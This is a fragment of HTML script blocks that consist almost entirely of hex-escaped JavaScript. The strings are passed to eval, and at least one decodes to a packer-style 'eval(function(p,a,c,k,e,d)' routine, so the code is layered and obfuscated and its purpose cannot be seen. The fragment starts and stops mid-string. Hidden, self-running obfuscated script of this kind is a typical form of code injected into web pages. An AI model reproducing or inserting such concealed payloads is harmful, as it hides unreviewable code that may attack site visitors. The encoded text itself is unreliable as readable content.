\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\